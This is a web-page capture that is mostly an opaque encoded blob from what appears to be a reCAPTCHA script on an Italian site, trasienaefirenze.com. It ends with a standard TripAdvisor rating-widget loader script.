PDvxnChcOQwrRGYsK3EiLDsD/CssKETl7CrWzCrz0UfsONHFEEWWrDusOww601woU5dsOOw73CkzrDgsOaw4dywpfCumbCpUofbE/Cu28oD8KBPcKVeMOOcsORZsOubG7Cp8O7AcKywoLDicKWHMKFw4FAPn7CvHfCngbCkcOfw7VKDmLCkirCmnVwwpNTw4pdw7ABU2pNw6k8O8OJw7VSwqt2F0zCn8OZw5PDoMOAwr8ARxvDgh4YAMOgSMOdw5EPwqjCjMOkNMODw6/DhGHDszHCg1PCpmrDi8KPLSLDk0k1GCfDhcOiworCrMOmwqfDgcOQwqzDpjV/ahlJw5DDkRRTSGtBIXkoDcOSwqHDlgYOwoXCnCt1w4sEUsOIFsKowrLCo8OqBQzDm8KQUmwSwpzCisOrAB1Gw6N6SMKpwovDncOHw6QFw5tbwpzCgcOTRMK3PkhFbsOywqZUw7PCrMKYY8KUw6TCqRbDgMKNYMKaC8KCw4l5w73DixYnwpHDmMOqw5zCkW/CisOtNcKsBDQXDTsGJC1rw7srTcK3LMK1w4jCrsOswrDDlgfDl8OtUUDCnQHCncOKwpA3DmYcw74nwoVgwo7Cp8OTw5HCuMK1bcOIUHA4w6JVwp1owpAKw7rDnsOabjDCi8KMZkLDkh3DhT/DtMKAwpLCv8ObUcKCRcO6w5YsYMOOcMODw70hOiXDnmzDrMKgw4rDlFdBMcKtwp5FVnkwHDY/w6LDrAnChEkGC3fDn3fCqsK3w4HDu8ONw4fCsGZYwrjDi0bDnMOfw5/DuEhmw7VGNcOgw4jCiBghwp7DscKMwoRwwpnDkFPDt1XDvjHCmsObwqLDgSrDjMK6cMOeXzzCsMOlXMKSL2BVcMKrf8OOw4/CiMK5bsKxwqbDpcKrG8Oww6F7w5DDv8KPw7Z6OWLCj8K8w6VGXMOkU1TDqMO1JlnCrysNT8OuXELDmQoLOcO3SsOuR8K3B08ZXhM7w4LDk1IgwoQdKsK7w73CkMOuw5cZw5lPwrzCk8OoDMO4w4RNSgzDssO/PcKGwrQTw5ASw63Dr8Opw5sewpXDvcODw5NEw6HDnMKbwrrCosKGw7NaDF7DpcOFA8OwwoPDg1pjwonDjFVlw5UPw4RCDcK6w7Q7w4Rzw7/DjS1NwpXCksO6SmXCjjktKhkow41NK8KuVVcAw5tEwrvDoMOZF8K0eMOTXx/Dk8KYbxPCt8KQLSk+O8Ocwo3DlDjCkDYKB8K8MWXDjsK9JQ8aScKEwpvDgsOHbFdjwqDChirDvcK6w4bDk8OQw6lkwovChDMMw495wqFGw7g7cwjCr8KqwqY0wppUF0dQw50aOcO5wr/Dqj5+G8OQUcK3HMKjw6PDi8OdBcK7CsKPw6fCpC/DnETCoSPClMKVwrjDucKVZQbDgGdNLsO3wrPDkENjUj9/TVtCTcOqwqpocxYdOhN5w5dgwo89w7FwTMKcw402U8OTwo8Jw4TCn8OaM180FyPCjhxew4/[base64]/[base64]/[base64]/Cmigyw6TDl8KTwoNnU1HCmVkBHMK5w7LDrG/[base64]/wprDtzpBw7jDlMOlw6Jdc8OIe8OQw4Qpw77ClSXCgsK9woDCrMOjwohdw7nDgcK5cztLw5LCncK7w64wW8OKaHpAw4gIMVnDsMOwwpNbYsOVKSEOw4TDvlZ6WDAnIMO/w6fDp2F+wr4fV8KfesO9wqXDjVzChHDCm8O4XMO4TjDCscKRwrPCpRcfwrxXw7c9KMKqwoccSxnDqExzCWAIUMOdw6fCnQN1XHY6wobCicOTfMO6woDDh3/Dt0zCkMOrw5EzbTkEw7UIK8O9bMKYw43CtUESfsKQwoFnNcOmwonDghHDrDfCo38DVcOWw7Arwp9zwrJ8VnPCqcOrWFUEOcK6fksGwqExFFjDi8KOwrMYdcOnwp0+w4HDqcOqw4Qrw5/CgSfDmsKxwrB1w6/DscKTwosfwpsKdsKrFcKIPwVTwrzDn8Oiw4zDo1bCgDMvwpLDnnwAKMOWKh80w7cvwqZRDzTDnXN8w45cwqfClsK9wqfChVFGDsKow63CgMKaDcOtM8Kzw4IuwpTCmsOQacO3a8ODUMK4SWPCrEx7wqXDmcOzw7TCmzLDmMKgwrx2U1/Cu3hpwr9XXnXCvzvDn8OUUnNIdcKsbcKhwqDDqlpaw73CnTXDjAnDiMOBwqEMWnHCjsKeNj1IwqwIwoIxw4LCm8KHXw9gwrzDvsK1w7MfSWfDnMOowo/[base64]/CisKSLV/[base64]/fxQiGXMSF8KUw4nDtTvCsTzCgzINwpYswpfDqy/CrmpoUcO0w7zDsGrDssK4OzfCuwlvwqnChMO/wq5+wp0cA8Ohw43DvsOzJm15bD3DlA0JwpwRwrZwM8K3wpzDisO4w70Iw7kNQwQGS2DCrcKwIALDo8K+XsK6fRDChsK3w6rDgcOSKcOlwpoZUypMwqzDgMOoTFDCvcOYw7DClMOuwrY4McKQREQxOGhEUcOzcMKHQcOsdADDsx/DisOqw4xsZx3ClMKYw43CpmVUbcOBw6QNw7Blwq4HwrnCqSYRX2fCjRfCqcKZacOEwqtOw5LDuMOYwprDscODLnw3XSrDiQUrwo/[base64]/w6hdwo0nMsOFwrzCky7Ct8KyAMOaOcKAw4bCjnHCvlVKwqjChMKNw7wnwoQxwqvCgsOdRjjDrnMJAWbCvBjCkC7CkiJDBR/CtMOAKRJ4wozCpmfDosKVK8KAE0FZVsOtY8K0w7rCkHDCgcKeOcO9w5fCocKQw7VoD0XDqsKHw69WwoPDrcOfDsOBXcKnwovDicOQwpI1aMOAQsKHe8Oowokww7lEb2h4VRfCrsK/K0vDv8Ouw7xgw6rDmMOcRH7Dun0uwrrCjio+MAorMcKgZsK1UnFOw43DiXtRw57DmC9ECMKoaU/DqMOMwopiwqV2wo83w4PCocKew6fDi2TCmGhFw5luUMOrEXLDscOFHcOtSSLDgAE0w5/Cuk7CocKsw4/[base64]/DnDHDqcKpw7rDrXpwfMKywqx/[base64]/I8OWYU9QwqHCgTvCnEzDqQrCtVvCkcK8P8OHW38mGkRNLcO/w6hOw5F4c8KIwrHDuEAIKwJVw5rCuxwnehzCoD4owrfDnDg1EcK0Q8K1woTDiG5EwoEWw7XCj8KCwrrCjwEhwp95w6dBwojDmRsBw7Y9P30QwpRjT8OPwr3DmwBOw48ye8OEwpfCgMKwwr7Cq3ohVV4xSw/CncKWIDLDsAY5Z8OCA8KZwpAuw6TDvMOPKH1UWcK8dcOyVcOMw6JLwrfCocOHY8KsI8OYwopJeBw3w755w6Q3YAMzQ0nCksKEMRLDucK5wozCli/DucKhwqnDqxYXTkYpw4jDk8OCE387w6RFNiQfBxzDiCEswpHDs8OFH0wZeGMSw5DCvA7CmULCqMKfw4/[base64]/Dmx8Mw5oLVMOITAVUw5o+wp3DnMOcwo56Z28PwoA+YUfCicK7XjA3fmFET0RNajBrwplawo/[base64]/CqMOiwq3DnsK7wrxNwq8AYSwXw6owc8OLS8OPwrUFwo3CncOIw5hmIx/CjcKJwpbCtjjCpMK8RsOewqjDlcOKw43Ch8Khw57Ds2wreGwUOsObVgDDpSjCrHsLeWA7FsOyw7DDkcKlV8Oqw69hHcK9QsK4woMjwpUtYcKOw4kIwqzCiXIXdUw3wr7Cq3HDkcK6GXjCjMOqwpkPworCpSPDhRwZw64sHcKzwpwEwp00CEPCkcOrw5ELwr/CtgHCoHp+On3DrMO6BwU3wpsGwotocxTCmBXDqMK5wrsmw5HDp2Q/[base64]/[base64]/DpMOVwqM1SUTCjUrCnWrDih45w7R7w5rCh8KJw5jDsMOyw6XDnRXDnMKrR2zDvsOTIMK4wowFFsKKbsO5wpUtw6k+dRnDihLDkV8/a8KOCn3CnkjDp2oPVAlzw4YYw6tOwroNw5HCv3PCjcKrw7ULY8KNOVvCgwESwrrDuMOaWUZObsOlPMOwYWDDqMKpHChzw71lO8KeTcKJOHJDbsO8wo/Don9rwqkFwofCjl/CkTPCjRgqWnHCucOiwrrCssKzRhnCnMOtQwxqBUY8wojCg8K4QsOyPhDCv8K3Rg0fBwYDw59KecKowr3DgsOWwpVEd8OGElYSwq/[base64]/wrERwo7DusKmw7Ylw63DpsK8B8OlLMO7BMOOaTEDw7ZEw5lTGcOBwoMNXADDmcK8PsKeRznChcOgw4zCmSPDrsK+wrwYw4kxwqIzwoXCpSsDfcKCLnshMMK6w7spOjYhwrXCvT3CsSNnw5zDkmjDo3LCtRQEw5k7wqHDnUpVNz/DvWPCgMKuwq9gw7hwR8K6w5bDgkTDvsOVwphkw5TDjcK5w4PCnj/DksKOw7EDUMOGRwXClsOjw59RbWVOw6YEbMOOwoTCgFbDrcOWwpnCvhnCp8K+WwvDt0jCmDfCshhGLcKUacKdS8KmcMKHw7pETMKST29swqp5PcOEw7jDrBMkNW9le38Hw5XDosKVw4EvesODMAwJNxsjXsOoPg95GT5eOFBhwo88bcOvw7MGwovCnsO/wodURw5KFMKOw6s/wobDvcOsZcOeRsO4w43CrMKyOFogwpHCvcKqB8KCdsKcwp/[base64]/DnjLDrcOoCyzCmBvCrsKfwoh0VcOWDgx+w7llw4jChcKfw6o1DjhowqLDucKIZ8KWwqTDj8OPwrxywrUUKTpiIhrDosKndHzCnsKDwonCnTvDuxPCucKOKcKqw6djwoHDtV50OTsow7PCjAfDm8Khw4DCj2hSwrQbw7EaUcOtwojDusOTOcK5wo9Qw7J/w7YjbGVfHiPCvlHDt0jDhMOnMMKMGw8Kwqs0a8OhbVRrw4LDjcOHdTfCt8KhIU99V8KkdcOQEHXDjHxLw41/Ly/DqwAlSnHCrMKQS8KEw6fDnEoNwoUCw58UwqDDpjM1wo/Ds8Onw45ewoDDqMK7w6IUT8OnwrDDuDwfR8K9MMO9HgATw49lVSPDuMK7Y8KIw6QGa8KQBCDDpGbCkMKVwqfCtMK/wr9IAsKtcMKlwpbDl8Kqw7Jhw5bDtTrCscOmwoMgVWFvARFNwq/CiMKGQ8OsccKDHxLCqQzCpsKOw6YhwrMoFsOqBTNbwrrCgcKJTF58WxvClcKLJnHDu3RvZMKjBMK5Ilg7wqrDt8Kcw6rDghFfasK6wp/DncKaw5sSwo9Zw59Iw6LDhcOwQMK/McOVw6NLwot2AcOsIjdqwovCrhc6wqPCrT4cw6zDkXrCun8qw5zClsOuwqtnMQzDgMOowqpcB8OBC8O7w4UhHMKZKlB9K3vDhcKvAMOVJsOkaD4CCcK8A8KSEhdVOgDCt8Ohw4JIaMO/bG8HKjF9w47CvcONbzjDhS3CrnLDmTnCk8K+wqwNLMORw4PCijXCncOnaAvDogwmeSZ2ZcKLQcK9XCbDhSlLw7UMABzDpMKqwonClsOiISE5w5fDrH5XQzDCv8KHwpPCrcOow5vDhsKUw4/[base64]/[base64]/DoMK2JcOQUcKcw5vDgcKoFz5Uw5vDgA5WPsKJwqkrZTrDiU4Gw49QNWhnw5LCuEZ+woHDgMObXsKHwprCpyDDi3QBw7TDky5cWTZRNQHDkiBfC8ORWCfDvMO9wpV0cTRKwpkGwqAYKkjCqsO3cHQXD00Aw5bCrMOQA3fCp1/Dtjg/YMOwC8Ouw50Aw73Cv8KZw6/DhMO5w6s9QsKsw6wXJ8Khw5bCqkLDlsOpwr3CnyF6w6PCmlfCuCTCmMOKJRzDsUwbw57Dmztnw4nCo8Kcw4jDtWrCrcOWw6wDwoHCnkXDvsK9aT5+w77ClSrCvsKNVcKpd8OwJBLCtQxed8KIcsOGBgjCt8Ohw49rHGPDsUN0asKXw7bDp8KoEcO/GcO9MsKpw4vDv07DvTfDpsKvdsKvwql7wp/CgUpoa0jDgBXCsAxnV1Zrwo3DoV3CvsOGcjjCuMKLOsKGAsKIXz/[base64]/UMOpfMOmw5NKf8KGwoNjwoXCh8O7w7rDqcKnwrrCvlfDjCXCp37Dg8KmU8KOTsO/dMOxw4nDq8OKLVvCiU1yw6E3wqIfw6nClcKpw74owpvCrHUzLno4wp5vw43DqljCu0Bnw6TDoy5aEHHDrFhZwqzCjxDDlcK1QWRpIMO4w6/DsMKQw7MZdMKmw6LCkSnClSHDolAVw5NBTmwOw65rwp4Fw7kLOsKXaiPDr8OeWCnDoDDCtxjDlMK/UCodw5/CncOodDjDgsKeYMKuwr1SUcKJw7tzaH14RSkmwoHCtcOFR8KmwqzDscOGfMOvw4BhAcO+BGLCjWDDrmvCrMKMwrDChhE8wqkdFMKAE8KuC8OcOMOlQSjDjcOyw5UJc0jCsCVcw6/Dk3dXw7kYfVtww5gVw7d+wqvCpsKiasKIVhAPwqkIScKSw53DhcObSDvDqE0KwqUfwprDssKcQ2LDjMK/VXbCvsK4wrTCscOtw6bCtcKAU8OIGF7DkMKUP8Kywqw/SjHDpsOqw5ECXsK5wpvDuS4TSsOMUcKSwpjCqsK/Py/Cq8K0NsKCw4HDixfCujvDnsKNFSJJwo3DjsO9XngLw6FjwpUdM8Olw7FQOsKUw4DDq27Ct1MYMcKgwrzCpgdVwrzCuz1UwpB4w4AvwrU4EgbCjBDCtW7CgcOpWMOHFMKww6/DjcK3w7sWwrbDsMKkNcO9w4VCwoJtEj0JKkAywrLCgMKMGlnDvsKBCcOwCMKeJW7CusOtwq/DkG80RQ7DjsKQRsOZwo09HhXDq1w8w4HDtyrDs3nDs8O8dMOjRnbDmjvCnzPDhcOSw4nCocORwrbDqiMuw5bDrsKEAsOhw4xWRcKHWcKdw5gyDMK7wqZiRsKiw7LCqgQEYDrCkMO1SBtsw6pLw77Dl8K/McK1wpRCwrzCicOvVFwPGcKxPcOKwr3DrULClsKCw4TCrMORCcKFw5/DpMKoTBrDucK5BcO+wrQCCjNZGcOTwo5rJsOsw5HCuiDDksKLfQTDji/CvsKZFcKUw5TDicKAw6xPw6Erw60Ow5wvwpfDq2hIwqDCn8O5Mn1Rw75swphAw4dqw5YbHcO5w6TCmQADEMKDCMKIw63Dp8KpYBXCjlDChMOMC8KPfmvCm8OawonDnMOyaFTDkhAywpQ/wpDCmHZ0wrQcWEXDu8KrAMKQwqbCpCUxwoR4JhLCpAPClis9FsOQLBTDkhbDhm/Ds8KnVcKAWV/Dm8OoID5MWsKpe0LChMKkVMKgR8K+wq1gQlnDjcKNLMOnPcOHwqDDmcKiwpnDiG3CtRg5NMOqb03DpMKiwrEgwp7CrcKCwoXDphQdw6A7wqbDrGrDiThuHwJqLMO9w4DDvMO8AcKzRMO3b8OQaDlzZAdPL8Kwwr87GTbCtsK4wr7CqSYtw4/CkkZDCsKJbxfDusKHw6TDv8O7CCFkEsKPdSfCqAwyw4nCssKNMcOYwojDrgDCoi/DoXDCjS3Cu8Ohw6XDlsKgw4VxwqPDiUvDq8KdIAQvw7oOwpbDt8O1wqPCnsO5woBnwp7CrsKuKU3DokDClEpdPMOzUsORNmxjOCXDtlsVw6IJwrDDu2oqwpAXw7toGA/DksKEwovDhcOgcsOmHcO2f1vDiH7Cu1DDpMKhBnrCgcK6ETQLwrnCvG/[base64]/DvX8JQ8Oiw5dIw4HDiMOtCMKSwpDDty5vYGHDr8Oew5PCnwbDtsOkTsOHL8KBYzTDkcOhwpzDisOzwpDDq8KrDFTDrHVIwoYwTMKZGsO4VivCmjFiXScIw7bCvVoEETRkZ8KILcKCwqMfwrZ3fMOoEBHDl1jDhMKNVVfDvhI6AsOewovDsG/Dq8O7wrlQcBHCmMKxwrTDm3YTw5XDrnbDn8Ogw7TClijDiVXDmsKhwo9wAcOuGcK3w7lDSFHChmoYQcOawo8Awr3DonrDk0bDgcORwqTDlErCmsKqw4PDr8KERnZXV8KIwpXCr8K3c2PDmG7CpsKZRl/CiMK/TcO9wpjDrmDDo8ONw4TCuEhYw6Acwr/[base64]/Ci8KtUFLDph3Cm8O6QWzDhwQ+QMKrwq/DhA0STw7Cr8K5w4MYSU49woTDiTnDsUxtU2dDw6fCkipha2FFOirCvFldw4XDgX/[base64]/w5HDphMBEcKke07Dr8OkGVDDhwPCscOCw5oFw5TDocOrwrUCXcKGw5EHworCsFLCqcObwoEWZ8OLPxrDrcOjcSlqwo9aQVzDqMKUw4fDnMOUwo0Jd8KmHRMow6VQwolrw5vCkjgFMMKjw5HDtMO8w77CgMKWwoHDslw5worCtsO1w5JQGsK9wrNfw5/CsnvCgcKnwpPCkXl1w5MSwqTCmijCl8K5wrpGXMOywpXDlMOIWSHDmDJvwrTDq294ecOiwp4fF0PDusOCUHDCk8Khc8KEFMOIPMKGJHfCgcO6wozCiMOrw5/[base64]/w7jCncK2w4pLVE/[base64]/[base64]/wqVUwqIbwqrCnx/DlsOKPAjDknECOAvDk8O5w5nCoMKFLHtkw57DsMOVwpp/w4M3w5ZXNhfDvUnDlMKowp3DiMOOw4g+wqvCuB7CqFNDw6fDhMOWdV1AwoM7w4rCuT1WasOkDsOCecOiE8OmwpXDjSPDi8Kyw4LCrndJFMO8P8OFJjfCiiZxYMOOd8K8wqDDrE8GQh/DgsKywqzDnsKTwo4WFwnDhBDCsUAPImVUwoZSKMO0w6jDv8Kywp3CncOLw77Cq8K7LMK1w40UMMKTAycbRWXCu8OKw74Ew5dbwo0rYsO9wr/DnjVIwqwOfXtbwpRiwr4KLsKkbsOcw6nCm8OawrdxwofCmsK2wpbDlcOFCBXDjw3DpUsiLS9wKRrCnsOHTsODTMKYDcK/KsOVYsKvGMOjw4nDtDkDcMKHRDIOw5vCsznCjMKqwrfCtBfCuA58w4Qvwr/DoEkbwrzCi8K0wq3DsGnDry7DvxHCm0xEw6rCnE8KCMKsRRDDs8OrAMOYw6LChSkmRMKZJHjCiU/CkTM2w6JAw6LClyXDuEzDl3LCmQhRc8OvD8KFHsK/aHTDjcKqwoQcw77Dg8Ouw4vCssOswp3CgcOrwq7Co8Kvw4cLM0t1TC3Cp8KQFjtAwoA9w5NxwrbCtyrCjMO6CGzCqQvCo1PCoW94cRLDlxdKfTAYw4c2w7cgZwPDl8Oqw6rDmsO7ETdYw5RAHMKMw7gXwoVwa8Knw4LCnDNnw5p3w7/CoRh9wo8swoDDkTzDuX3CnMOrw77CgMKfP8O8woPDsGp5wq4YwoI6wrFrb8KGw5EKFxN0UhTCknzCt8OfwqHCnBzDn8OMPSbDjcKvw5jCh8OJw5jCp8ODwq46wpkTwrdHeQhSw5kQwrcPwr/DmzTCgWVRCxsswrjDqG0uw7DCv8OHwo/DoB9sJMKiwpUOw7XCh8O/acOBFwfCkTzCoWnCtDkaw61Awr/DlhdAYsOaVsKecMKHw4ZjI3xnax3Dk8ONW3hrwq3CoV/CnjvCosOLTcOPwq80wphlwpA+w5LCqSvCgQtaIQcuZnrCgArDkDPDvTdGNMOjwopvw4rDuFLCkcKXwpHDocKWTEnDpsKpwos+wozCrcKdwq4FWcK+csOUwr7CmsOewpVfw5Uzf8KDwo/CgsOQLMKaw7U/PsKSwpVuaWfDrGPDscOENcOuTcOewq/DjE8sdMOJe8Ouwo5xw5hQw4tPw6RjN8Oeb2LCmlRXw4wAQ3hyEF7Cr8Kdwp4gRsOBw73DlcOJw4lbBShbLMK/[base64]/DpcKLB2Rzb8O+w4V9wq/CukF3QcOUwowwOhDCqxR6NgYcVhDDssKyw7nCqnLCqcKVw48xw5gMw6QKMMORw7UMw5Aawr7Dpn5cPMK0w6Qbw7cbwrbCrFYENn/CrsODVjQMw4nCr8OTwoPCrX/DtsODDW4fDkItwrkAwpfDpQvCsX5swqtqYXPCm8KLTMOofcO7woPDqcKOw5zCpQLDhkMuw5vDg8Kbwo9CZcKpGGbCrcK8c1TDpnV6w6pMwqZzNlXDpXh8w6PCqMK7wqI2w48/wqXCtWBkRMKWwpYPwoVdwqEHdyrCunDDjSNew5XCrcKAw4HCgF4iwp46NCTDhz/CksKRcMOcwrHDnC7Ck8Omwo4hwp4pwoxjIU/Cv3MLB8OXwr0gVkzDnMKGwqAhw6oYQ8OwbMKdGyF3woR2w7pnw4QBwotkw6M/w7XDvsKtHcOzVsKCwoxjT8O9WcKmw6lCwqTChcOzw6XDr3rDkcKGYAYUKsK3wpDChMOiNsONwpfCqB8ww4Mrw61NwoDCoWrDjcKUZMO2W8OheMOCHcONHsOJw7vCilHDu8KRw6TCmBPCsG/ChyrChBfDl8Oowod+NsOOMMKBCsOYw4x2w495woNOw6xow4UMwqoQBHFoEcKUwq8zw6bCqksWNCxHw4nCjlsvw4Ekw5hUwpXCv8OQwrDCvxFiw5Y/GsK2IMOaZcKzRsKAdVzCqS5bbBxwwobCqsOlV8OYLQXDq8KrQ8Okw4pIwp/CsVnDkMO9w5vClivCo8OQwpbDlFzDmkbCl8ORw5LDo8KSJ8OVNsKWw6MiZcKVw5gpw7XCrsK6XcOQwovDk09TwoTDoQsvw713wr/[base64]/CuMOTRcOVUxAEJcOPw5rCtkPDn3TCn8KoccKRw4VDw5TCvAQ3w7sqwobDlcOXSj8Xw7NMG8KkIcKvHz9aw6DDgsOuZDBYwqjCr2gCw5xeCsKQwqI/[base64]/DkD/DnxN9WcK3woHDmFTConFFMMKcw7FXCsKHRTTCrcKFwrlTLMOiIgjCnsO7wqPCncOrwozClz/[base64]/wqg/B8O5w7UmelXDicOtcMKiw7JSwrkcCMKEwqzCvMOpwrXCnsOSYjdLa3RJwqQ8fXfClT50w6jCrjx0ak7DrcKfMzd+Bm3DusOvw5s4w4bCthTDty7CgjfDp8OlLVc/DQg8F2RdccKJw5UYD1MVesOaQsOuQ8OowoQ1ck4acnRWwp3Dm8KfQ30OQyvDiMKfwr0ewrPDhldJwrohSApjX8K7woIiHcKjAkp3wovDqMKbwpwwwoEMw4w3MMONw5jCgcKHYcOxeUEUwq3CvcORw5/DphrDjgTDvcOdRMOWES43w4jCl8K7wrACLCRewpTDrlDCksOWVcKhwqlvRwnDsSfCtGNFwrZNGk56w6RLw5LDmMKaE1nCoFvCucKfPhfCnn/DrMOgwq8lwozDssOzI3HDqktpCSrDsMOEwrbDr8ONwr5kVsOjVsKUwoFiXjEzccOBwq0Ow5ZNMVQ+GBocYcOcw48QIFMqBCvCvsOcecK/wrvDrmHCvcK5GRLDrjLCklAEacORw4pQw63Ch8OIw5h8w51Rw60oGERiNV9Vb0zCtMK3NcKiUHZlB8OEwrlkWMKtwodkcMK/CzgZwq1JVsO3woXCqsKscjN3w4lHw63CnkzCssKpw4J4DwfCu8Kzw7TCji1reMK2wqPDilfDscKqwoo9w45TZ0/CusOnwo/[base64]/wq4Gwq58wr1hwro6RlfDkRp5Zw/CucKNw4AAKsOrwpoow6rCsTDDpnJHw53Dq8O5wrUbwpQ6DsOkw48bPkxOE8O/[base64]/CisKtI0suw79lAcO3wo7Cl3AhTsOlAMOiUcOSwofCi8Okw5/Dm08SdcKLH8KkYmcgwoPCg8OAc8KVPMK/fHIhw6DCrw4yJhQTwrXCmRXDrsKOw6XDs0vClcOLDCnCuMO4OsKHwo3Dr35ue8KScMKCVsKMScOjw7zCnQzCiMOVWSY+wphDWMOWDWJAJsKjFMKmw7LDu8KrwpLChcOyJMODWzB5wr7Dk8Kaw5Zsw57Dk0fCjMKhwrnCtlXCizLDgksmw5nCnVQww7/[base64]/KsOUwq/[base64]/[base64]/FyvCusKww61bKcK0QC9Fwqoid8OawojChiE1wrTCuGvDvMO/w6oKGgvCm8KawoEWbA/DuMOyWsOERMOnw70Kw4kzdAjCm8OrfcOmIMO2b3jDi18nw6vCg8OaFEbCtGXCinRKw7XCgjQAJMO6H8OGwrjCigcawpLDiBzDhmfCpT/DqX/Clw3DrMKNwr8aX8KeXHjDsTfCpMK9QMOdSU/Dvm7CoXfDm3XCmsO9BTl3wqwfw5vCvsK/wrHDlD7CocO7w7DDkMO2ZTnCkxTDjcOVccKSIMOEdsKCXsKzwrHDh8O9w64YZ2nCrHjCucO5aMORwoPClMOdRngZZ8K/w65CYC0YwqA4BTjCqsOOE8KowqcxW8Khw5Irw7TDtsKMwrDClMO2wpTDr8OXeQbDv3wDwrTDtkPDq2DCg8KmIsOdw5BofMKNw457LMKfw4d2cFRWw5dVwoPCucK5w7fDl8OiW1YBUMOzworCkU/CucOhZMKAwp7DrMOVw7PCgHLDlsOLwpFLDcKIBRojHsOiCnnDuUIefcK5N8K9wpxOE8ODwqPCpzcuHFkpwpIJworDjsOxwrPDvMKkbSlUScKUw754wp/Dl3hlYcKjwoXCtMOzGQFxPsOZw6oBwqnCgcKIImvCj2fCiMKVw6NWw5rDnsKhcMKhMSfDmsKXCQnCtcOdwrPCncKvwpxFw5fCssK3UMKxaMKPdWbDrcOWccKVwr5HYh5uw4jDkMO+AEg4A8Oxw78VwrzCh8O1KsO0w7MUwocaam8Ww7tbw5U/GgxHwo81wqrCgsObwpnCk8OzV1/[base64]/Dr8KVF8KVwpcUw7vDpsO5w6jCicKwCXzDqMK6Wi/CgMKpw5jCqMKJQmLDoMKbcMK/wqwIwqrCg8OhVBvComIiZcKcw53CnQLCu1BKZmHDiMO8f2fDulTClMOsFgcEEX7Ds1jDisKIJinCqnLCssO8C8OTw5I2w6fDoMOrwo9/wqjDvAFewrvCmTbCqwbDm8KKw50iXCvCrMKGw7XCkg7DsMKHJ8OTwo1Sc8KbEkXCuMOXwprCqU7CgEI7wro6N0o9aUQ8woQdwqvDrWBaBcOnw5V8LcK3w6/Ck8OQwqHDswVGwoMrw64Gw6JmSSbDvxAWB8KOwprDgxDDlxNyLGjCosOgMcOTw4bDg2/Cl3ZWw5sqwqDCjATDlwPCgMOoC8O/wpQoI2HCl8OwNcKJbcKuccOySMOSP8KCw7/CjXdIw4MXUBslwqZgwpIFFm0kHsKtPsOmw43DuMKELU7CgmxIeWHDpRjCq3bChcKEYsKkekfDh19YbMKVw4rDusKfw7IWYlhhwp0xeCDCj01pwpMGw5JwwrzCq17DhsOXwojCi1zDpm51wonDjcKJfMOtFUbDmsKvw6h/wpnCu21LfcOUH8KVwrsew6g6wpMpBsKabGdMwpDDq8OqwrfClk/DqcOlwog8wotle0YEwqANMWVcXMOFwp7DnHfCtcO4GsOEwq94wqTDhg9FwqjDqsOQwp1fdMO7QsKowqc3w4/[base64]/Cj37DlTwjwqfDk8OoesOqwo3CgcOuw7HCgG8uw4XCrAXDsCjCogh9w54Tw73Do8OfwqvDqsO8ecKsw5TDg8O4wprDj35nZDnCtsKADsOlwr9nZl5Fw7BBJ2vDpsOgw5TDvsOKc3jCmD7DukjCssOgwrwkFjXDkMOtw5ZZwpnDr0I7MsKBw7ELazfDr3sEwp/Dp8OYf8KiD8KGw6AxScOswrvDh8Knw6dOQsKvw4DCmyhVXsKLwpzClk3ChsKkSnhSV8O/K8Kjwo4sX8Krwr0sRCQvw7Ujwp8uw4HClw3Dj8KXK28Lwoodw4ECwogDw7xiOMKoFcKzSsOAwpUdw5Qmw6jDoWF1wq5mw7fCuDrCkTkYTRZtw4IzGsKJwrzDvsOKwp/[base64]/DqsKbYCbDkcKeVFHDg8OxOsOXUiMwP8OjwonDrcK1wpnCnCo\\u003d\x22],null,[\x22conf\x22,null,\x226LcgLRcTAAAAALvCG-9rhD5579bxU2r9-5H1ODLI\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.trasienaefirenze.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fRrBxjU5TovlxzYXuzib3LeCbibh1YRW+KT4eWDNyFo\\u003d\x22,0,0,null,1,1769406935735,0,0,[183],null,[54,214,6,84],\x22RC-UCgUMmgAQNzXdQ\x22,null,null,null,null,null,\x220dAFcWeA5N0URXZmvYJKTzOOgv7cS8NenTBqz5DgHG6budYisxxwbeqEOTy3P9z7SdiJ7kL7OtMvjq_UVbRvSePkLTw2u_NArdow\x22,1769489735960]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=rated&uniq=485&locationId=8754911&lang=it&display_version=2
body_size: 178
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.it/WidgetEmbed-rated?lang=it&locationId=8754911&display_version=2&uniq=485";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
